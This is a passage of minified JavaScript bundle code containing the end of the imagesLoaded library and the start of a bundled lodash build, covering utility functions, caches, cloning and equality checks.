t(t,n,i){setTimeout(function(){e.progress(t,n,i)})}this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?this.images.forEach(function(e){e.once("progress",t),e.check()}):this.complete()},a.prototype.progress=function(e,t,n){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded,this.emitEvent("progress",[this,e,t]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,e),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&i&&i.log("progress: "+n,e,t)},a.prototype.complete=function(){var e=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(e,[this]),this.emitEvent("always",[this]),this.jqDeferred){var t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},l.prototype=Object.create(t.prototype),l.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.src)},l.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},l.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.img,t])},l.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},l.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},l.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype=Object.create(l.prototype),c.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},c.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},c.prototype.confirm=function(e,t){this.isLoaded=e,this.emitEvent("progress",[this,this.element,t])},a.makeJQueryPlugin=function(t){(t=t||e.jQuery)&&((n=t).fn.imagesLoaded=function(e,t){return new a(this,e,t).jqDeferred.promise(n(this))})},a.makeJQueryPlugin(),a})},{"ev-emitter":3}],5:[function(e,t,n){(function(e){(function(){var i,r=200,s="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",a="Expected a function",o="__lodash_hash_undefined__",l=500,c="__lodash_placeholder__",u=1,d=2,p=4,f=1,h=2,v=1,m=2,g=4,$=8,w=16,_=32,b=64,y=128,j=256,k=512,C=30,x="...",S=800,T=16,E=1,A=2,q=1/0,L=9007199254740991,R=1.7976931348623157e308,I=NaN,O=4294967295,P=O-1,z=O>>>1,D=[["ary",y],["bind",v],["bindKey",m],["curry",$],["curryRight",w],["flip",k],["partial",_],["partialRight",b],["rearg",j]],N="[object Arguments]",U="[object Array]",M="[object AsyncFunction]",V="[object Boolean]",F="[object Date]",B="[object DOMException]",W="[object Error]",H="[object Function]",K="[object GeneratorFunction]",G="[object Map]",Q="[object Number]",X="[object Null]",Y="[object Object]",Z="[object Proxy]",J="[object RegExp]",ee="[object Set]",te="[object String]",ne="[object Symbol]",ie="[object Undefined]",re="[object WeakMap]",se="[object WeakSet]",ae="[object ArrayBuffer]",oe="[object DataView]",le="[object Float32Array]",ce="[object Float64Array]",ue="[object Int8Array]",de="[object Int16Array]",pe="[object Int32Array]",fe="[object Uint8Array]",he="[object Uint8ClampedArray]",ve="[object Uint16Array]",me="[object Uint32Array]",ge=/\b__p \+= '';/g,$e=/\b(__p \+=) '' \+/g,we=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,be=/[&<>"']/g,ye=RegExp(_e.source),je=RegExp(be.source),ke=/<%-([\s\S]+?)%>/g,Ce=/<%([\s\S]+?)%>/g,xe=/<%=([\s\S]+?)%>/g,Se=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Te=/^\w*$/,Ee=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ae=/[\\^$.*+?()[\]{}|]/g,qe=RegExp(Ae.source),Le=/^\s+|\s+$/g,Re=/^\s+/,Ie=/\s+$/,Oe=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,Pe=/\{\n\/\* \[wrapped with (.+)\] \*/,ze=/,? & /,De=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Ne=/\\(\\)?/g,Ue=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Me=/\w*$/,Ve=/^[-+]0x[0-9a-f]+$/i,Fe=/^0b[01]+$/i,Be=/^\[object .+?Constructor\]$/,We=/^0o[0-7]+$/i,He=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Qe=/['\n\r\u2028\u2029\\]/g,Xe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Ye="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="[\\ud800-\\udfff]",Je="["+Ye+"]",et="["+Xe+"]",tt="\\d+",nt="[\\u2700-\\u27bf]",it="[a-z\\xdf-\\xf6\\xf8-\\xff]",rt="[^\\ud800-\\udfff"+Ye+tt+"\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde]",st="\\ud83c[\\udffb-\\udfff]",at="[^\\ud800-\\udfff]",ot="(?:\\ud83c[\\udde6-\\uddff]){2}",lt="[\\ud800-\\udbff][\\udc00-\\udfff]",ct="[A-Z\\xc0-\\xd6\\xd8-\\xde]",ut="(?:"+it+"|"+rt+")",dt="(?:"+ct+"|"+rt+")",pt="(?:"+et+"|"+st+")"+"?",ft="[\\ufe0e\\ufe0f]?"+pt+("(?:\\u200d(?:"+[at,ot,lt].join("|")+")[\\ufe0e\\ufe0f]?"+pt+")*"),ht="(?:"+[nt,ot,lt].join("|")+")"+ft,vt="(?:"+[at+et+"?",et,ot,lt,Ze].join("|")+")",mt=RegExp("['’]","g"),gt=RegExp(et,"g"),$t=RegExp(st+"(?="+st+")|"+vt+ft,"g"),wt=RegExp([ct+"?"+it+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Je,ct,"$"].join("|")+")",dt+"+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Je,ct+ut,"$"].join("|")+")",ct+"?"+ut+"+(?:['’](?:d|ll|m|re|s|t|ve))?",ct+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",tt,ht].join("|"),"g"),_t=RegExp("[\\u200d\\ud800-\\udfff"+Xe+"\\ufe0e\\ufe0f]"),bt=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yt=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],jt=-1,kt={};kt[le]=kt[ce]=kt[ue]=kt[de]=kt[pe]=kt[fe]=kt[he]=kt[ve]=kt[me]=!0,kt[N]=kt[U]=kt[ae]=kt[V]=kt[oe]=kt[F]=kt[W]=kt[H]=kt[G]=kt[Q]=kt[Y]=kt[J]=kt[ee]=kt[te]=kt[re]=!1;var Ct={};Ct[N]=Ct[U]=Ct[ae]=Ct[oe]=Ct[V]=Ct[F]=Ct[le]=Ct[ce]=Ct[ue]=Ct[de]=Ct[pe]=Ct[G]=Ct[Q]=Ct[Y]=Ct[J]=Ct[ee]=Ct[te]=Ct[ne]=Ct[fe]=Ct[he]=Ct[ve]=Ct[me]=!0,Ct[W]=Ct[H]=Ct[re]=!1;var xt={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},St=parseFloat,Tt=parseInt,Et="object"==typeof e&&e&&e.Object===Object&&e,At="object"==typeof self&&self&&self.Object===Object&&self,qt=Et||At||Function("return this")(),Lt="object"==typeof n&&n&&!n.nodeType&&n,Rt=Lt&&"object"==typeof t&&t&&!t.nodeType&&t,It=Rt&&Rt.exports===Lt,Ot=It&&Et.process,Pt=function(){try{var e=Rt&&Rt.require&&Rt.require("util").types;return e||Ot&&Ot.binding&&Ot.binding("util")}catch(e){}}(),zt=Pt&&Pt.isArrayBuffer,Dt=Pt&&Pt.isDate,Nt=Pt&&Pt.isMap,Ut=Pt&&Pt.isRegExp,Mt=Pt&&Pt.isSet,Vt=Pt&&Pt.isTypedArray;function Ft(e,t,n){switch(n.length){case 0:return e.call(t);case 1:return e.call(t,n[0]);case 2:return e.call(t,n[0],n[1]);case 3:return e.call(t,n[0],n[1],n[2])}return e.apply(t,n)}function Bt(e,t,n,i){for(var r=-1,s=null==e?0:e.length;++r<s;){var a=e[r];t(i,a,n(a),e)}return i}function Wt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i&&!1!==t(e[n],n,e););return e}function Ht(e,t){for(var n=null==e?0:e.length;n--&&!1!==t(e[n],n,e););return e}function Kt(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(!t(e[n],n,e))return!1;return!0}function Gt(e,t){for(var n=-1,i=null==e?0:e.length,r=0,s=[];++n<i;){var a=e[n];t(a,n,e)&&(s[r++]=a)}return s}function Qt(e,t){return!!(null==e?0:e.length)&&an(e,t,0)>-1}function Xt(e,t,n){for(var i=-1,r=null==e?0:e.length;++i<r;)if(n(t,e[i]))return!0;return!1}function Yt(e,t){for(var n=-1,i=null==e?0:e.length,r=Array(i);++n<i;)r[n]=t(e[n],n,e);return r}function Zt(e,t){for(var n=-1,i=t.length,r=e.length;++n<i;)e[r+n]=t[n];return e}function Jt(e,t,n,i){var r=-1,s=null==e?0:e.length;for(i&&s&&(n=e[++r]);++r<s;)n=t(n,e[r],r,e);return n}function en(e,t,n,i){var r=null==e?0:e.length;for(i&&r&&(n=e[--r]);r--;)n=t(n,e[r],r,e);return n}function tn(e,t){for(var n=-1,i=null==e?0:e.length;++n<i;)if(t(e[n],n,e))return!0;return!1}var nn=un("length");function rn(e,t,n){var i;return n(e,function(e,n,r){if(t(e,n,r))return i=n,!1}),i}function sn(e,t,n,i){for(var r=e.length,s=n+(i?1:-1);i?s--:++s<r;)if(t(e[s],s,e))return s;return-1}function an(e,t,n){return t==t?function(e,t,n){var i=n-1,r=e.length;for(;++i<r;)if(e[i]===t)return i;return-1}(e,t,n):sn(e,ln,n)}function on(e,t,n,i){for(var r=n-1,s=e.length;++r<s;)if(i(e[r],t))return r;return-1}function ln(e){return e!=e}function cn(e,t){var n=null==e?0:e.length;return n?fn(e,t)/n:I}function un(e){return function(t){return null==t?i:t[e]}}function dn(e){return function(t){return null==e?i:e[t]}}function pn(e,t,n,i,r){return r(e,function(e,r,s){n=i?(i=!1,e):t(n,e,r,s)}),n}function fn(e,t){for(var n,r=-1,s=e.length;++r<s;){var a=t(e[r]);a!==i&&(n=n===i?a:n+a)}return n}function hn(e,t){for(var n=-1,i=Array(e);++n<e;)i[n]=t(n);return i}function vn(e){return function(t){return e(t)}}function mn(e,t){return Yt(t,function(t){return e[t]})}function gn(e,t){return e.has(t)}function $n(e,t){for(var n=-1,i=e.length;++n<i&&an(t,e[n],0)>-1;);return n}function wn(e,t){for(var n=e.length;n--&&an(t,e[n],0)>-1;);return n}var _n=dn({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"}),bn=dn({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});function yn(e){return"\\"+xt[e]}function jn(e){return _t.test(e)}function kn(e){var t=-1,n=Array(e.size);return e.forEach(function(e,i){n[++t]=[i,e]}),n}function Cn(e,t){return function(n){return e(t(n))}}function xn(e,t){for(var n=-1,i=e.length,r=0,s=[];++n<i;){var a=e[n];a!==t&&a!==c||(e[n]=c,s[r++]=n)}return s}function Sn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=e}),n}function Tn(e){var t=-1,n=Array(e.size);return e.forEach(function(e){n[++t]=[e,e]}),n}function En(e){return jn(e)?function(e){var t=$t.lastIndex=0;for(;$t.test(e);)++t;return t}(e):nn(e)}function An(e){return jn(e)?function(e){return e.match($t)||[]}(e):function(e){return e.split("")}(e)}var qn=dn({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});var Ln=function e(t){var n,Xe=(t=null==t?qt:Ln.defaults(qt.Object(),t,Ln.pick(qt,yt))).Array,Ye=t.Date,Ze=t.Error,Je=t.Function,et=t.Math,tt=t.Object,nt=t.RegExp,it=t.String,rt=t.TypeError,st=Xe.prototype,at=Je.prototype,ot=tt.prototype,lt=t["__core-js_shared__"],ct=at.toString,ut=ot.hasOwnProperty,dt=0,pt=(n=/[^.]+$/.exec(lt&&lt.keys&&lt.keys.IE_PROTO||""))?"Symbol(src)_1."+n:"",ft=ot.toString,ht=ct.call(tt),vt=qt._,$t=nt("^"+ct.call(ut).replace(Ae,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_t=It?t.Buffer:i,xt=t.Symbol,Et=t.Uint8Array,At=_t?_t.allocUnsafe:i,Lt=Cn(tt.getPrototypeOf,tt),Rt=tt.create,Ot=ot.propertyIsEnumerable,Pt=st.splice,nn=xt?xt.isConcatSpreadable:i,dn=xt?xt.iterator:i,Rn=xt?xt.toStringTag:i,In=function(){try{var e=Ds(tt,"defineProperty");return e({},"",{}),e}catch(e){}}(),On=t.clearTimeout!==qt.clearTimeout&&t.clearTimeout,Pn=Ye&&Ye.now!==qt.Date.now&&Ye.now,zn=t.setTimeout!==qt.setTimeout&&t.setTimeout,Dn=et.ceil,Nn=et.floor,Un=tt.getOwnPropertySymbols,Mn=_t?_t.isBuffer:i,Vn=t.isFinite,Fn=st.join,Bn=Cn(tt.keys,tt),Wn=et.max,Hn=et.min,Kn=Ye.now,Gn=t.parseInt,Qn=et.random,Xn=st.reverse,Yn=Ds(t,"DataView"),Zn=Ds(t,"Map"),Jn=Ds(t,"Promise"),ei=Ds(t,"Set"),ti=Ds(t,"WeakMap"),ni=Ds(tt,"create"),ii=ti&&new ti,ri={},si=ua(Yn),ai=ua(Zn),oi=ua(Jn),li=ua(ei),ci=ua(ti),ui=xt?xt.prototype:i,di=ui?ui.valueOf:i,pi=ui?ui.toString:i;function fi(e){if(To(e)&&!go(e)&&!(e instanceof gi)){if(e instanceof mi)return e;if(ut.call(e,"__wrapped__"))return da(e)}return new mi(e)}var hi=function(){function e(){}return function(t){if(!So(t))return{};if(Rt)return Rt(t);e.prototype=t;var n=new e;return e.prototype=i,n}}();function vi(){}function mi(e,t){this.__wrapped__=e,this.__actions__=[],this.__chain__=!!t,this.__index__=0,this.__values__=i}function gi(e){this.__wrapped__=e,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=O,this.__views__=[]}function $i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function wi(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function _i(e){var t=-1,n=null==e?0:e.length;for(this.clear();++t<n;){var i=e[t];this.set(i[0],i[1])}}function bi(e){var t=-1,n=null==e?0:e.length;for(this.__data__=new _i;++t<n;)this.add(e[t])}function yi(e){var t=this.__data__=new wi(e);this.size=t.size}function ji(e,t){var n=go(e),i=!n&&mo(e),r=!n&&!i&&bo(e),s=!n&&!i&&!r&&Po(e),a=n||i||r||s,o=a?hn(e.length,it):[],l=o.length;for(var c in e)!t&&!ut.call(e,c)||a&&("length"==c||r&&("offset"==c||"parent"==c)||s&&("buffer"==c||"byteLength"==c||"byteOffset"==c)||Ws(c,l))||o.push(c);return o}function ki(e){var t=e.length;return t?e[br(0,t-1)]:i}function Ci(e,t){return oa(ns(e),Ii(t,0,e.length))}function xi(e){return oa(ns(e))}function Si(e,t,n){(n===i||fo(e[t],n))&&(n!==i||t in e)||Li(e,t,n)}function Ti(e,t,n){var r=e[t];ut.call(e,t)&&fo(r,n)&&(n!==i||t in e)||Li(e,t,n)}function Ei(e,t){for(var n=e.length;n--;)if(fo(e[n][0],t))return n;return-1}function Ai(e,t,n,i){return Ni(e,function(e,r,s){t(i,e,n(e),s)}),i}function qi(e,t){return e&&is(t,rl(t),e)}function Li(e,t,n){"__proto__"==t&&In?In(e,t,{configurable:!0,enumerable:!0,value:n,writable:!0}):e[t]=n}function Ri(e,t){for(var n=-1,r=t.length,s=Xe(r),a=null==e;++n<r;)s[n]=a?i:Jo(e,t[n]);return s}function Ii(e,t,n){return e==e&&(n!==i&&(e=e<=n?e:n),t!==i&&(e=e>=t?e:t)),e}function Oi(e,t,n,r,s,a){var o,l=t&u,c=t&d,f=t&p;if(n&&(o=s?n(e,r,s,a):n(e)),o!==i)return o;if(!So(e))return e;var h=go(e);if(h){if(o=function(e){var t=e.length,n=new e.constructor(t);return t&&"string"==typeof e[0]&&ut.call(e,"index")&&(n.index=e.index,n.input=e.input),n}(e),!l)return ns(e,o)}else{var v=Ms(e),m=v==H||v==K;if(bo(e))return Xr(e,l);if(v==Y||v==N||m&&!s){if(o=c||m?{}:Fs(e),!l)return c?function(e,t){return is(e,Us(e),t)}(e,function(e,t){return e&&is(t,sl(t),e)}(o,e)):function(e,t){return is(e,Ns(e),t)}(e,qi(o,e))}else{if(!Ct[v])return s?e:{};o=function(e,t,n){var i,r,s,a=e.constructor;switch(t){case ae:return Yr(e);case V:case F:return new a(+e);case oe:return function(e,t){var n=t?Yr(e.buffer):e.buffer;return new e.constructor(n,e.byteOffset,e.byteLength)}(e,n);case le:case ce:case ue:case de:case pe:case fe:case he:case ve:case me:return Zr(e,n);case G:return new a;case Q:case te:return new a(e);case J:return(s=new(r=e).constructor(r.source,Me.exec(r))).lastIndex=r.lastIndex,s;case ee:return new a;case ne:return i=e,di?tt(di.call(i)):{}}}(e,v,l)}}a||(a=new yi);var g=a.get(e);if(g)return g;a.set(e,o),Ro(e)?e.forEach(function(i){o.add(Oi(i,t,n,i,e,a))}):Eo(e)&&e.forEach(function(i,r){o.set(r,Oi(i,t,n,r,e,a))});var $=h?i:(f?c?qs:As:c?sl:rl)(e);return Wt($||e,function(i,r){$&&(i=e[r=i]),Ti(o,r,Oi(i,t,n,r,e,a))}),o}function Pi(e,t,n){var r=n.length;if(null==e)return!r;for(e=tt(e);r--;){var s=n[r],a=t[s],o=e[s];if(o===i&&!(s in e)||!a(o))return!1}return!0}function zi(e,t,n){if("function"!=typeof e)throw new rt(a);return ia(function(){e.apply(i,n)},t)}function Di(e,t,n,i){var s=-1,a=Qt,o=!0,l=e.length,c=[],u=t.length;if(!l)return c;n&&(t=Yt(t,vn(n))),i?(a=Xt,o=!1):t.length>=r&&(a=gn,o=!1,t=new bi(t));e:for(;++s<l;){var d=e[s],p=null==n?d:n(d);if(d=i||0!==d?d:0,o&&p==p){for(var f=u;f--;)if(t[f]===p)continue e;c.push(d)}else a(t,p,i)||c.push(d)}return c}fi.templateSettings={escape:ke,evaluate:Ce,interpolate:xe,variable:"",imports:{_:fi}},fi.prototype=vi.prototype,fi.prototype.constructor=fi,mi.prototype=hi(vi.prototype),mi.prototype.constructor=mi,gi.prototype=hi(vi.prototype),gi.prototype.constructor=gi,$i.prototype.clear=function(){this.__data__=ni?ni(null):{},this.size=0},$i.prototype.delete=function(e){var t=this.has(e)&&delete this.__data__[e];return this.size-=t?1:0,t},$i.prototype.get=function(e){var t=this.__data__;if(ni){var n=t[e];return n===o?i:n}return ut.call(t,e)?t[e]:i},$i.prototype.has=function(e){var t=this.__data__;return ni?t[e]!==i:ut.call(t,e)},$i.prototype.set=function(e,t){var n=this.__data__;return this.size+=this.has(e)?0:1,n[e]=ni&&t===i?o:t,this},wi.prototype.clear=function(){this.__data__=[],this.size=0},wi.prototype.delete=function(e){var t=this.__data__,n=Ei(t,e);return!(n<0||(n==t.length-1?t.pop():Pt.call(t,n,1),--this.size,0))},wi.prototype.get=function(e){var t=this.__data__,n=Ei(t,e);return n<0?i:t[n][1]},wi.prototype.has=function(e){return Ei(this.__data__,e)>-1},wi.prototype.set=function(e,t){var n=this.__data__,i=Ei(n,e);return i<0?(++this.size,n.push([e,t])):n[i][1]=t,this},_i.prototype.clear=function(){this.size=0,this.__data__={hash:new $i,map:new(Zn||wi),string:new $i}},_i.prototype.delete=function(e){var t=Ps(this,e).delete(e);return this.size-=t?1:0,t},_i.prototype.get=function(e){return Ps(this,e).get(e)},_i.prototype.has=function(e){return Ps(this,e).has(e)},_i.prototype.set=function(e,t){var n=Ps(this,e),i=n.size;return n.set(e,t),this.size+=n.size==i?0:1,this},bi.prototype.add=bi.prototype.push=function(e){return this.__data__.set(e,o),this},bi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.clear=function(){this.__data__=new wi,this.size=0},yi.prototype.delete=function(e){var t=this.__data__,n=t.delete(e);return this.size=t.size,n},yi.prototype.get=function(e){return this.__data__.get(e)},yi.prototype.has=function(e){return this.__data__.has(e)},yi.prototype.set=function(e,t){var n=this.__data__;if(n instanceof wi){var i=n.__data__;if(!Zn||i.length<r-1)return i.push([e,t]),this.size=++n.size,this;n=this.__data__=new _i(i)}return n.set(e,t),this.size=n.size,this};var Ni=as(Ki),Ui=as(Gi,!0);function Mi(e,t){var n=!0;return Ni(e,function(e,i,r){return n=!!t(e,i,r)}),n}function Vi(e,t,n){for(var r=-1,s=e.length;++r<s;){var a=e[r],o=t(a);if(null!=o&&(l===i?o==o&&!Oo(o):n(o,l)))var l=o,c=a}return c}function Fi(e,t){var n=[];return Ni(e,function(e,i,r){t(e,i,r)&&n.push(e)}),n}function Bi(e,t,n,i,r){var s=-1,a=e.length;for(n||(n=Bs),r||(r=[]);++s<a;){var o=e[s];t>0&&n(o)?t>1?Bi(o,t-1,n,i,r):Zt(r,o):i||(r[r.length]=o)}return r}var Wi=os(),Hi=os(!0);function Ki(e,t){return e&&Wi(e,t,rl)}function Gi(e,t){return e&&Hi(e,t,rl)}function Qi(e,t){return Gt(t,function(t){return ko(e[t])})}function Xi(e,t){for(var n=0,r=(t=Hr(t,e)).length;null!=e&&n<r;)e=e[ca(t[n++])];return n&&n==r?e:i}function Yi(e,t,n){var i=t(e);return go(e)?i:Zt(i,n(e))}function Zi(e){return null==e?e===i?ie:X:Rn&&Rn in tt(e)?function(e){var t=ut.call(e,Rn),n=e[Rn];try{e[Rn]=i;var r=!0}catch(e){}var s=ft.call(e);return r&&(t?e[Rn]=n:delete e[Rn]),s}(e):function(e){return ft.call(e)}(e)}function Ji(e,t){return e>t}function er(e,t){return null!=e&&ut.call(e,t)}function tr(e,t){return null!=e&&t in tt(e)}function nr(e,t,n){for(var r=n?Xt:Qt,s=e[0].length,a=e.length,o=a,l=Xe(a),c=1/0,u=[];o--;){var d=e[o];o&&t&&(d=Yt(d,vn(t))),c=Hn(d.length,c),l[o]=!n&&(t||s>=120&&d.length>=120)?new bi(o&&d):i}d=e[0];var p=-1,f=l[0];e:for(;++p<s&&u.length<c;){var h=d[p],v=t?t(h):h;if(h=n||0!==h?h:0,!(f?gn(f,v):r(u,v,n))){for(o=a;--o;){var m=l[o];if(!(m?gn(m,v):r(e[o],v,n)))continue e}f&&f.push(v),u.push(h)}}return u}function ir(e,t,n){var r=null==(e=ea(e,t=Hr(t,e)))?e:e[ca(ya(t))];return null==r?i:Ft(r,e,n)}function rr(e){return To(e)&&Zi(e)==N}function sr(e,t,n,r,s){return e===t||(null==e||null==t||!To(e)&&!To(t)?e!=e&&t!=t:function(e,t,n,r,s,a){var o=go(e),l=go(t),c=o?U:Ms(e),u=l?U:Ms(t),d=(c=c==N?Y:c)==Y,p=(u=u==N?Y:u)==Y,v=c==u;if(v&&bo(e)){if(!bo(t))return!1;o=!0,d=!1}if(v&&!d)return a||(a=new yi),o||Po(e)?Ts(e,t,n,r,s,a):function(e,t,n,i,r,s,a){switch(n){case oe:if(e.byteLength!=t.byteLength||e.byteOffset!=t.byteOffset)return!1;e=e.buffer,t=t.buffer;case ae:return!(e.byteLength!=t.byteLength||!s(new Et(e),new Et(t)));case V:case F:case Q:return fo(+e,+t);case W:return e.name==t.name&&e.message==t.message;case J:case te:return e==t+"";case G:var o=kn;case ee:var l=i&f;if(o||(o=Sn),e.size!=t.size&&!l)return!1;var c=a.get(e);if(c)return c==t;i|=h,a.set(e,t);var u=Ts(o(e),o(t),i,r,s,a);return a.delete(e),u;case ne:if(di)return di.call(e)==di.call(t)}return!1}(e,t,c,n,r,s,a);if(!(n&f)){var m=d&&ut.call(e,"__wrapped__"),g=p&&ut.call(t,"__wrapped__");if(m||g){var $=m?e.value():e,w=g?t.value():t;return a||(a=new yi),s($,w,n,r,a)}}return!!v&&(a||(a=new yi),function(e,t,n,r,s,a){var o=n&f,l=As(e),c=l.length,u=As(t).length;if(c!=u&&!o)return!1;for(var d=c;d--;){var p=l[d];if(!(o?p in t:ut.call(t,p)))return!1}var h=a.get(e);if(h&&a.get(t))return h==t;var v=!0;a.set(e,t),a.set(t,e);for(var m=o;++d<c;){p=l[d];var g=e[p],$=t[p];if(r)var w=o?r($,g,p,t,e,a):r(g,$,p,e,t,a);if(!(w===i?g===$||s(g,$,n,r,a):w)){v=!1;break}m||(m="constructor"==p)}if(v&&!m){var _=e.constructor,b=t.constructor;_!=b&&"constructor"in e&&"constructor"in t&&!("function"==typeof _&&_ instanceof _&&"function"==typeof b&&b instanceof b)&&(v=!1)}return a.delete(e),a.delete(t),v}(e,t,n,r,s,a))}(e,t,n,r,sr,s))}function ar(e,t,n,r){var s=n.length,a=s,o=!r;if(null==e)return!a;for(e=tt(e);s--;){var l=n[s];if(o&&l[2]?l[1]!==e[l[0]]:!(l[0]in e))return!1}for(;++s<a;){var c=(l=n[s])[0],u=e[c],d=l[1];if(o&&l[2]){if(u===i&&!(c in e))return!1}else{var p=new yi;if(r)var v=r(u,d,c,e,t,p);if(!(v===i?sr(d,u,f|h,r,p):v))return!1}}return!0}function or(e){return!(!So(e)||pt&&pt in e)&&(ko(e)?$t:Be).test(ua(e))}function lr(e){return"function"==typeof e?e:null==e?Al:"object"==typeof e?go(e)?hr(e[0],e[1]):fr(e):Nl(e)}function 